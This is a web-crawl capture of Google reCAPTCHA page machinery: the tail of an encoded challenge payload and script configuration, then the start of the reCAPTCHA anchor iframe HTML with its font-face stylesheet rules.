/w5rCmk9ywpDDo8OGO8OZRMOpLMOYBMKiw7xUwprDmcOnw4/CusObw6LDjcOwN8K8w4A6w65cM8K/w452wqXDpgUfQXoUwqUFw7lCKg8qRcO4wpzDkMO+w6zCjHPDil0hd8OQccOxbsOSw53CnsOfXjXDujBOJyrDlcOUHcOIPn4pfsOcIXbDsMKDNcK6wofDscOnJcKLw7/CuzrDjCjCk2nCjcO7w7LDu8KWF1IUC1VNGhPCnsOlw6TCrsKQw7vCr8OUWsK/DDZxX3Q1wo15dsOFMAXDssKewpoJw4LCm0Yswr/CgsKZwqzCpwjDucOew6vDlMOTwrJ4wqlkO8K/wrXDh8KYEMOgL8OvwpjCssOgImXCpzfDr0HClcOjw5xQJ2x7B8OOwoI7McKfwrfChsOrWjLDncO/DsOBwoLClMOFVsKYGx0ueTLCosOHQ8KVZXlxw73CsSIFFMOmFwdqwrPDgMOOaXHCncKVw7JFJsKfSsOTwo5Bw5owZsOmwpwuaSJrbg0tS1/ClMKeE8KMLlbDmcKvL8KZQVYAwoDChMOmScOQWFfDrsOPw7BmEsKlw5Zzw5g/[base64]/CjnXDqMOxwoFiEMKOwoUpw4XCvWxbwqJZWBPDmEfCm8KSwrtyUUTCkC3ChsKpVxrCowsaCAA5wo0CVMK9w6vCpsK3esKETgJLYgU+wrh2w5PCk8OeC1BCZsKww4Ezw6FFQGhVDlPDrMKOFQJMbCzCncOBw7rDtW3DvMOHRhZnFy/[base64]/DhsOseUfDpMKww5XDvWXDkUbCs8O5wrNfPsKsD8Ovw4nCqRDDgy46wo/[base64]/Dt8O6w7onKWg3BMKQw4fDlMKuTMOsw4hVwrMKw493N8KGwo5MwoIywr5BAMOrFBh2WMKlwp47wqXCs8OXwrkvwpTDrwDDsxfCl8ONBk9uDcO7c8KaBVA0w5R8wohNw7IrwrIJw7vDrXfDgMKRd8KBw5tTw4XCo8K4Q8Kkw4jDqSMmYDXDgQ/CoMKYPsKvE8O7Kx1Uw5E1w5PDlHggwobDokVlbcOgYUrClcO1NcO2S31UOsOtw7Upw6Uaw5PDlU3Dny5rw4YqP3jCvsOKwovDpsKKwr5uNCcAw6Z2wpDDjcO5w7UIw7wQwrXChGAYw6B/w5Nfw7Vkw41Bw6rCq8KxAkvCpH9rwql3XCoGwqjDksOiP8KvAkPDtMK2e8KZw6LDlcONM8Orw6rCjMKzwq5Iw75INcKaw5czwqsGHUp/[base64]/wpQVwrLCnMKnw5kpQAVICw50wp1Lw6bDusOpZ8KsMVfCjsKWwrfDkMKYEcO3UcOoIsKAQsKUeCfDtibCny3Dnw7CmsOnF0/ClVzDqMO+wpJzwrnCigZswoXDvcOBYMKFZ0QXU1N0w5VmQ8OewpbDomZBDcKOwpkLw5J8E1rCp3ZtTDMUMDfChntwIBjDtzXDu3R8w4XDj0dMw4nCl8K6W2BXwpvCgcKrwpttw4t5wr5YesO/[base64]/[base64]/CmMOGcFfCocOdwp3DncKsBRYkwoXCmMOyw73Cr0PCiyUWbh0wE8OxIcKkJ8OPVsOvwpxAw7rDjMKuaMKSJ17CiCZewoM7A8OpwqfDuMKbw5JywoFVQ3jCjXbDnwbDu3bDgiRhwoZUCGYrbXBuw5xIQMKmw43Ct1jDosO8U3/DlhvDuj3CoxQLMQUQHARww5ghPsKcc8K4wpxxcSzCpcKTw4vCkgDCjMOpEhxLE2rDg8OVwphJw6E4w5fDuURgT8K7C8KTaHDCtFExwpPDicOJwpEtwqBbesOMw5h+w4gqwrwmT8Kqw4LDi8KnBcKpEGbClT5SwrTCnwbDksKdw7AnM8KBw7/ChAg2G1zDnjlkC1HDjXltw7zCkMOew5dcTioND8OlwpzCl8OKYsOuw5t6w7V1esOYwqFURsK6GREzdHEYw5HCvcOQw7LCuMOCOkEpwqUUDcKRK1HDlnbCv8KCw406IUpnwqZsw4gqJ8OrCcK+w70DWC84fRXDl8OSBsO0JcKJScOZwqA2wrM7w5vCjcKtwqwBOW/CnsKNw509e3DDqcOuw7HCk8OTw4JCwqJRdAvDohfCgybClMOFw7/DhhYhXMK/woLDh1pVNzvCuR0zwr9MDcKKenFWcnrDjUhZw4Bfw4DCtTvCn2BVwpFcPzTDrlLCssKJw61uZ33DkMK+wpTCosK9w74WX8OhRGHCi8OIXSA6wqA1TkQxf8OsUcOXC3fCiQclYDDCr29ywpJ0N3TChcOfLsO0w6zDiyzCusKzwoPCuMKQKzsMwr/[base64]/wp8QXcKGNsO8w6rCmTVAwpETw57CmFTCojHCtMOMHQTDpQnCpypvw4YlBhzDgMKyw45xPMOFw4LDmFjCgE3Dhj1zRcOxUMOudcOFL3EuI1V3wrxuwrzDiA4LPcOuwrPDssKAwpwTWMOoDMKMw4g8w506SsKpwrnDmBbDixHCh8O5aCfCmcKSI8K9woPCjkIQHj/DnjHCoMORw6F4PcOfN8KUw6xkw4ZeNnHCtcO0YsKHFhxww4LDjGhDw5J8WkvCgzJawrl0w64gwoRWFzjDnxjClcOQwqXCocODwrnChn7CqcOXwpVrw7Fvw6Y7W8KDOsOVJ8K2KzjClsOjwo3DvEXCm8O4wp8iw4LDtS3DlcKUw7/Dg8KBwqzDh8O9XMKqAsOnVXwtwqQsw5JOMXLCqgjCnlzCoMOhw7kHY8O+dDoVwpcCOMOEBhIiw47Cm8ORw4HCjsOPw61JWcK6wqfDgy7Ck8OzVsOnbC/DosOsLBjCqcK/wroHwrHCjcKMwpclGGPCicK8ZmIvwoHDl1FKw6bDtUNdbSg0w4NAwrNTWsOpBHTCtE7Dj8Oiw4jCkQFJwqbDmMKDw5rCtMO8c8OxBj3CvsK8wqHCt8OHw7VLwr/CpgUMckx2w7/DlcK8OB8XF8K8w7xPXW/ClcOHE2vCq0Rrwp8/woplw5xsJwoww7nDo8KHSzPDkDkcwoPChDFdUMK8w7jCp8Orw6Rdw4doeMKZJmnCmx3DikEXOMKDw6ktw6rDgWxMw5VqacKrw57DvcKGDAjCv0dYwpPCpWRDwrFxcXnDiw7CpsKmw5zCtWHChirDqw1heMK/wpjCvsOAw7nCpgN9w7zDnsO4KT/Cs8OWw5nCqcOKexQWw5DDig0XDEgKw5/DpMOtwojCqmJxIm/ClybDisKdIcKEH3hnw6LDrMK8A8Ktwpt6w4RDw5jCp3fCmmc1PgbDk8KgesKtw54wwovDln/[base64]/wqTCkwwLPMKywrV9WMOyMMKfwpbDhmgsw4zDrMKCwoxtwo5GcMOhwqnCt1bCq8KWwpXDqMOwXcK5UDbDtADCgz3Dk8KOwp7Cq8Omw6pIwrxvw4/DtVLCssO7wqjCi3DDhsKJDXsWw4U+w4VtbMKXwrYnfMKMw5nDjinDnFnDnjUnw65bwpDDpjHCi8KMcMOcwoHCvsKgw5A/ZjLDjQhNwqF0wqdewoJsw4lyJ8KiEhjCsMOxwpnCssKjQEdJwqN2fzVfw6jCvnzCmmM2QcOQEQPDpHbDlMOKwpDDuVVXw7DCosKvw5sse8Kzwo/DhRHDpHLDsR0iwojDkGPDgVMWA8OrPMKewrnDnwvDrhbDgsKhwqEJwqN/CMO5w5A6w50tNcK2wqNTBsOee017DsO5AMOHCitpw6A6wpLCi8OtwrxHwpTCqjbDqgNKNSnCkiPDsMKlw6lywqnDuRTCjBcSwrPCu8K/w67Cl0gxw5fDo3TCucOlTMKyw7PDo8OGwpHDhkhpwqdBwo7DtcO5B8KNw63CpwA2GFItSMKvw71pYykIwqxGdsKJw43Cr8O1PVTCicOpYMK4ZcKLMXsmwqDCucKQRyrCgMKBdx/[base64]/DkzTCgsKNwpNcJ8OrI8KIIwbCssOIccKbw5dQw6vClTttwrA5CGbDrRJ8w4k7PhZjHUTCssKSwqfDq8OBYg58woHCjm8XScO/[base64]/H8ORwqDDjQnCq8KZS2rClW1dw4Qjwo9WwqIFaMOQDQEBfmhCw7oKJSXDlsKzQMOHw6XDrMKewrFtNgjDvUfDp2pYfQTDrsODPsKzwqk1WMKzPcKQQ8OCwpYCcQlJawHCp8KYw644wpXCgcKRwqQFwqx6w4ppN8Kdw6kgccKTw5M9LE/DrhNlczDCtUrDkx0YwrXDigvDjMKQwonCmhk/[base64]/LRlYw5bCp3p0wpXCuQNJRVPDhDPCvB/Dq8KIwpzDpMKIakTDklzDgcKdNSVFw4bCgnBvwpA9VMKYAcOuX0h1wo9YXsKmAnYuwrwlwpnDi8KwGsO+Xz7CvhHCjHDDrXDDlMODw6XDuMOTwrxiGcKHPylBVWAIBxzCsXzCh2vCtUnDkGRbJcOlFsKXwofDmEDDs3/CkMKtdR7DjMO0LMOLwo/DncKDVMO+M8KFw70YGWUSw4rDsFvCs8Kqw57CsDPCoF3DmC9Cw5/[base64]/[base64]/[base64]/wp/DvFomGmrCocKJM8OwBCEDw6fDon/[base64]/DqMO8w4/[base64]/CocK3wonCo8K3wpR/wp/[base64]/DpcOOXsO7KsKNasKUw5rCrm9Ww4TCi8K6wqlFwq3CpELDisKTQcOnwqJXwpvCjwzCsR9JSTzCt8Klw75UYG/Cu2/Di8KAdmXDhyVSERHDsjzDucOvw4B9ZBhBAsOVw6/CpElyworCisOhw5IhwqB2w607wq4wGsKrwrPCmMO3w6YrMiAxVsKYMmrDkMKdEMOswqQrw5YWwr5WfVp5wrDClcOswqLDtg9xwod0w4Ikw48Wwr/Cih7CiirDu8KlTCvCpsKTeCjCjsO1E1HDjcKRd110Ji5owqjDlyswwrJ5w4FYw5Agw4RqbHTCgkIpTsOYw7vCv8KSU8KdcE3DtF8ewqQowpjClMKrMAFewo/[base64]/Co8Kndz0HwoIxw7vDmsKfccK/dx7Coy5Vw6EvAXPDtFwHXsOOwpfCnzTCkmNwB8O9LSkswqvDq3lfwoQ0c8OvwqDCkcOCecOVwobCpQ/DslRRwro3wqjDi8KowpY/[base64]/ChMOiJcKZXsOocVzCtwXCoMKiQ2AjVSBwwrU8RgZBw43Cs1HCkj7DjznCvARlMMOdWVR8w4B+wqHDoMK2wpjDgsK/[base64]/CqT0ow6DCuMKiBDxRwokuU8OOBMKwwrR0OmHDmWF6a8OYHiTCi8K3GsKtb1vCjnXDqMK1cjQGw6dBwpHCry7CmjTDkzDCs8O5wqXChMK+Y8Oww51BJcOzw6FRwpV2TMOzOzfCkQwPwrbDuMKSw4/[base64]/Dg8KmwpHCs8KRSMKjAsKkw4QtY8O2w55eBcOUw6/CjMKSZsOvw54WB8KkwrVww4fCkcKsPcKVDkHCpCMLQsKAw5gPwoIvw61Tw5EBwqLCixRhBcKwDMO5w5oAwrbDvcKNL8KjaibDusKQw6LCncKPwocGKMKZw4TDug5EOcKOwr4AfG1TfcO2w5VVMz5vwo0ewrBGwq/DgcKRw6pHw6Fnw5DCsChxeMK+w53Cu8OXw4XDnSTDgcKqKWYMw7UcOsKrw4FQHlXCvmvClVYDwp3DnTzDp1/CjcK8H8OdwpVzw7HCvW3CvD7Dh8KuC3PDv8OqR8Kww7nDqEtrDlXCqMO7SX7ChSs+w6vDkMOrSkXDoMOWwqEzwqkdDMKNKsKzSXvCrVrCsRELw7ZPZHfCgsKXw7zCnsOsw5vCj8OYw4QIwqNnwoPCmMK6wp/Cm8ORwqYRw5zChgnCsTVfw5PDisOww7rDh8Kqw5zChcK3DHzCmcKkeU5WI8KmM8KsLyDCiMKpw5Ngw7/CtcO0wpHDvFNxVcKDA8KTwpnCgcKBDzbCkB12w6/DmMKgwoDDgcKLwpUNw7UEw77DsMOkw6vDqMKrCMO2RhTCisOEBMKmdxjDu8OhIAPCj8O/[base64]/CsFp4csOkw6Ijw73CsMKTclNCwrnClEYzPcOrw4zCh8OqecO3w7U7dsOINsK5MklWw4saIsOOw7HDmTLCjsOIbysLaRwbw43CrU11wrDDoENNWcK+w7AjbsObwpnDu0/DmsKCwrLCrw06MRLDs8OhLF/DlzVSOxPCn8OdwqvDvcK2wqbCpiPDgcKSCiLDocKXwoQ8w4PDgExRw50oO8KtXsK9wpLDrsO/Y0d4wqjDgAgwLR5sTcOBwplNc8OFwrbCuljDnQlQZMOPBDfClcOowpjDisK5wqbDq2NmehwSeDthGsKTw55iaGfDuMKPBcKeQTrCghDCoDzCv8O9w7HCvyLDtcKCwp/CvcOgEMKUIsOkL0fCqm4mdMKFw43DiMOzwqLDhsKHw7RewqNuw4XDrsK8SMK0wpbCnErDuMKreU/CgsOMwr8TGzjCicKMF8OfGsKyw6zCuMK5QBHColHCtsOdw4wlwpNywot6fxg2IRxRwr/CkR7Cqg5lSRFFw6sqcywgEcOvF3lZwqwEPSYawoouaMKVdMKMI2bDtm3CicK+w4HDjB/Ct8OcPRIzBmnCiMOkw6PDrcKlYcO/IsOTw53Dt0TDvcOHDXfCvsOmJ8OMwrzDkMO1agfCvAXDlXnCosO+XcO1dMOzVcOvwpUJHcOowq3CocOHXHjDjTR8wozCmld8wooew5LCusKFw4EoLcOxwozDlVDDqDrDmsKPcGBXfcOrw7rDlsKZCUdiw6DCr8KNwrZIP8Okw6nDl1p8w6/DnwUawr/DkTgWwpFVNcKUwpkIw6V1c8OPZGTCpQQHV8Kfwp7Di8Osw4jCiMO3w4VmVhfCrMOdwrDCgR9UfcOEw4Z4VMObw7ZvU8KJw5DDiSJaw69XwpHCr3BPUsOywpPDrsKlCMKXwp7CicKXSsOFw43CgQl/BGQGC3XCrsOXw688EMOMDgZ3w5HDsmbDtRvDuERbasKZw5c/e8KxwooDw7LDq8OzLHzDisKKQk/CpETCgMOZWMOow7bCqQY/woTCp8OWw4/[base64]/CplpcwqzClsKoL8OdwrMKwoxqw6NLwpVVwoPDm0jCoXHDgB/DvwzCshRuDMOAB8KWL3jDryPDtSMiIMK2wobCn8Khw5w0asO8W8KRwrvCrMK/CUrDqMKYwoM7wpVfwoDCscOuMHXCicK8V8Ksw4zClMKKwqcKwrg6FCvDncOGfFfCm0nCpEktMxhyfcOVw6DCq1YVD1vDvsKgDMOUJcKRSDszQH0DEUvCpDrDjsKSw7DDncKMwpJlw43ChBDCuwLDojrCg8KTw6/CqsOQwocqwokqLRpBTlkMw6rDoUnCoDTCjXXDo8KUZwI/fkhCw5gkwrd8D8Knw7YlOmPCqsK/w43Cj8K5b8OcWcKpw67CksKywoXDphnCqMO7wonDvMKhHnIewqrCjcOqwonDkQR+wqrDrcKhw7DDkwEKw4BBf8KHYmHCpMKHw6V/[base64]/QT3Cu8OSaMKzw47CvcOkw65cNcOJwqnCncKle8KiAiPDpcOpwq/Coz3DiyfCucKgwq3DpcKpV8OAwrbCgMOadF3CnCPDuCbDrcOMw5xLwrXCiHckwpZQw6lwP8K6w4/Cmh3Co8OWDcOCH2FoNMKQRjjCmMOeTmdLGcOCDMKpw6Mbw4zCmRtxOcOvwqk3NxrDr8Kgw5HDgcK0wrxdw6nCnl49H8K3w5AwZh7DssKibsOWwqfDrsONTsONYsKRwo0Xbygywr/[base64]/WlJ9Nz9UwpPDsm/CpMOIX8OMwqIZw4Vyw4thSlnCqHRoBEJbZ3PCt3DDpMO2wo4Fwp7ClMOgEMKTw4IGw7vDuXzDkS7DoCteQlUiJ8OFK3FWwrvDrHdOL8KXw4h0XxvDgFlRwpUJw7JycD/DpSVxw4fCjMK/w4FETsKiwpw5bizCkiJ7IANEw6TDssOleVMUwo/DlMKUwrPDuMOINcKuwrjDhsOCw5RVw5TCt8OIw5g6wqTCvcOCw5fDvj4aw7TCnDfCnsOTMWXCth7DpwrCijFqIMKfGW3DnD5vw4dow69bwqnDgH01wqhYwrHDiMKnw5dew4fDhcKxEztSJMKme8OrRcKUwofCsV/CvzTCvTkXwrnCgGfDtGkZYcKlw7/ClcKlw43ChcO/wpvCs8OgQMKQw7bDrnDCtmnDqMOwVsOwLMKsKCZTw5TDsnnDlsOwHsOafMK/[base64]/CvxFVH2JmF8O+wpFCXHx2TjU9w5BWwpUOI3pGFcKnw4RIwroLQXU8J3BfaDjCgMOSPEVdw6zDs8KVCcOdVXzDnFrCthxBFATCucKOAcKxasOlw77DmEDDuksgw7fCq3bCt8O7wp1nZMO+w7tfwqwawr/DoMOWw67DjcKdGcOsMg8vOMKPJ18eZ8K3wqPCjjHCkMO3wp7CnsOcEGTCthYTXcOvK37Cr8OkI8O4W3zCv8OxQMOZB8KhwpjDhRwnw4wRw4bDnMOawrIufybDhcKsw7p3BEtTw6MyTsOlOFrCrMOUQGo8wp/Cjg5PacO9djTCjsKJw7XDilzCkkrDs8O7w6LDuRcPYcKtQULCtmzCg8Kxw79lwp/DnsO0wo5SDHvDigggwoAxScOkUFwsVcK1wrRHS8OMwr7DucKQIl/Co8K5w7zCuBnDrsK/w5bDnsKGwoA0wqsjZm1iw5fCiQZvY8K4w67Ct8KwWMOlw5fDlsKtwodVa29kEcKGC8KZwoUbJcOJI8O5KcO2w4rDlm3CiGjDv8KBwrXCm8Odw719ZcKpwoTDuHE5LzrCrjcjw7cXwo41wojCkA/CvsOaw43Dj1RUwqbCl8KpACXCicOnwoJbwqjCjAp2wpFLwpEaw5JNwo/DgcOQdsOUwqY4wrNKBMOkCcO8C3fCvXnCncO4dsKrLcKCwr9Cwq5NK8OjwqQhwoR6wo8zGsKCwqzCocOsbwgbw5kKw7/DpcOGIMKIw7fDl8K+w4R1w77DoMOgw4nCtcOyExARwqttw645BxREw7lMPsKMZsOFwphfwqZKwrXDr8KRwq85LMKHwrXCvsKZERnDt8KbYhpiw7kcDW/CksOQC8OTwovDgcKXwrnDimJ3wpjCjcKvwpIFw67CsjnCmsOewqnCjsKEw7YgMBPChUN+XsOxWMKVVsKCOcOERsORw4ZjUy7DnsKXK8O7WgBBNsK8w6k4w7LCp8K4wpk/w5TDs8O5wq/[base64]/DosO4w7XCqsOgw7Q7CQtTwqLDlVM1USbCuSAXwrFewpbDmVl9woY/B3hyw4MYw47Ds8Kyw7PCmjdOwrIACsKCw5k7FsOowpDClMKpI8KMw5wtcHNIw6rDpMOLMRXChcKOw6xNw6rDvmZLw7JLUMO+wrXCmcKtesKQFhDDgg1fYg3CvMK1DznDnE7DucO5wqfDrcOIwqFMZj/[base64]/Ds8O/[base64]/w4LDnWMoC0bCicK2w4Bgw5cCwrzCm8K+wqXCmMKrSMOLKwJ0w6F8wr8Vw5czw7Qcwq/Djj7CgXfClMO9w6t4aEN/wr7Dj8KHccOjQ0kUwrVYHTgSa8Ovchk1acO/DMOEw5DDusKnWU7Ci8KYByceTVxIw7bDnz3ClGvCvm8tQsOzQyHDjR1US8K8TsOQBMOqw6bChcKkLXUYw4nCj8OWw4w+UAlxW27Clhl8w7/[base64]/Cu23DsMK5Im1YPWLDp1XCm8KSalrClcO3w7piDRBcwoEfC8O1N8KBwrcLw7AXRcO5T8KXwpZdwrjCpknChcO8wocpS8Otw4FcYnPCiSlcJcOJacKHEcOWZcKZUUfDl3fDuXDDgELDlhDDlcK2w713wrELwpDCi8KNwrrCgnlJwpcWOMOLw5/DtsK/w5fDmBlgcMOdQMKSw41pK1rDhsKbwrtKNcK6asOFDBrDosO0w6RIFm57HCrCpDLCu8KyHgbCp312w7PDl2TDmU3ClMKvDE/Cu3nCocOdFG5Dw7p6woI/ZsOjWnVswrDCt2PClsKmHXHCmgnCoDZbw6rDiVLCpMKgwrXCgWgcFsK3ScO0w4JxaMOvw7U+bsOMwofCqisnMCg8AEnDthJ+wq8/ZkYYWRkhw5sSwrTDqQRhDMOoUTXDnw7Cg1nDksKsYcKJw6RDBBsKwrwOflI7bcO7VWgzwq/DqyA+w6tGYcKyHD4GHsOLw4XDrMOBwq/DgcORNsOvwqsbT8K1w6LDu8Kpwr7DkUMDdwLDrEsLw4PClX/DixQnwrACG8ONwobDqMOlw6fClsOcJFzDnR4QwrnCr8ObMsO7w6w2w7XDhXDDoi/DmFbDklxGWMORSAXDtwhvw5fDpWEEwqpuw6MWKUnDvMO7EMKHV8K8C8OfQMK0McO5eBgPFcKEbsO+R1ZPw6/CoVPCiHHCjQ7CikjDrFVlw7kxN8OqQHMjwpzDvjRfVF/Cin8LwqbDiEnDqMKyw4bCg00Pw4fCgyUVw4fCj8OLwoTCrMKGMnPDmsKKBSEjwq0swrVLwobDpkPCrgPDnXlWd8O0w4oBVcKrwq8ieQPDnsOqEBx+NsKow6zDqg/CmhcKTl9pw5DCusOwXsOBwoZCwo9Hw5wnw6hgVsKEw4PDtsKzDnvDtMO9wqHCocO/KHvCq8KVw73CpX7DijTDs8OlGhI1TcOKwpZsw6jCsW7Dg8OIUMOxWQ3CoyzDg8KmO8KccG4WwqI3NMOMwpoFK8KmJDAlw5zDj8KRwrRHw7Qba3rDgnIhwqTDosKUwq/DusOfwrxdBCTCkcK8KlYtwrnDjsK+LWwPCcOowp/ChzLDq8OjVGc8w6fDocO7N8OHEEjCksO1wrzDrcKVw6zCuFMmw6MlVQhwwphTfBFpBXXCk8O1PHjCr1HCnlrDjcOLHkLCmsK9b2jCm23CinRoIcOqwq/CgzPDiFg3QkbCtVrCqMKZwpc2WRUiYsKSbsKFwrXDpcOreDDCmRHDicOMasOYw4/DnsOEW2rDlSPDiS9Qw7/DtsOIEcKtZA5YIEXDpMKqZ8OEFcOAVFfCjsKUKMKAaA7DtXHDucOKQ8K4wrh/w5DCpsObwq7CsQouOSrDg1Mkw67CkcO7ccOkwrnDpVLDpsKIwpLDkMO6P1TCoMKVOks/woosWVjDoMOCwqfDisKIB2Mmw7IVw6rDjUVjw4QwaBvCmCNlw5nDkXbDgxXDl8OsHWLDq8OZwrfDo8OBw6woHDEHw7VZKsOxbMORWUDCvsKfw7fCqcO9J8O7wrgkX8KawoLCocOrw4VfEsKsdcKET1/Cj8KSwqcEwplwwqvDpnHCkMKfwrDCuTTDocKrw5/[base64]/CvmTCmMKeccOwwpJWR3zDssKbSSV1w6F7w6vDn8KIw4PDuMKrcMKSwp8CPRbDoMKjX8K8c8KpfsOXwo3DhDPCoMK9wrTCkxN+a0Y6w7ATQQXCncO2LUlpRiJWw7pJw6vCgsO8NADCrsO3ElfDicOZw4/[base64]/wo3Cgw/Dg8Olwo8qGsK0XsKCd8KgYcK8w6V5w6Z1wqZuaMOjwrvDjcKAw5ZLwrHDmsO4w6VawqIdwqd7w6HDhVpQw7Ecw7zDncKgwprCoGzChkTCoRbDmh/DqcOpwozDlcKFwrRHIzRnM2dGd1nCsy3DssOyw4/DlcKKQsKhw6koFTPClQ8GFD3DrQQc\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229DDDjoKABjE3JQus8zU4Bf0Tj9caoZ0Oxd+lrhDY9II\\u003d\x22,1,0,null,1,1769263135995,0,0,[44,31],null,[170,187,2,34,223],\x22RC-oIg2GpBM1XNCgg\x22,null,null,null,null,null,\x220dAFcWeA6UlJy_F42hwGGztU1PKikU0L_p_toNMgtSzRjf2ECFLqCG5Uygfp4gQqHQmeVonMzlTexGuaGb5Fmm2pR6v2GT4jQONQ\x22,1769345935925]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=sbuzbo7n8ezp
body_size: 48408
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
